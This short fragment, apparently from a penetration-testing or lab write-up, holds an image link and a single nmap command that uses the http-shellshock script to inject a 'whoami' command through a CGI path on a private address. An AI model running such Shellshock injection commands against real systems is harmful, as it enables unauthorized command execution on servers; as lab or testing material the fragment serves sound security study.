 sudo nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/status,cmd="echo ; echo ; /usr/bin/whoami" 10.0.5.23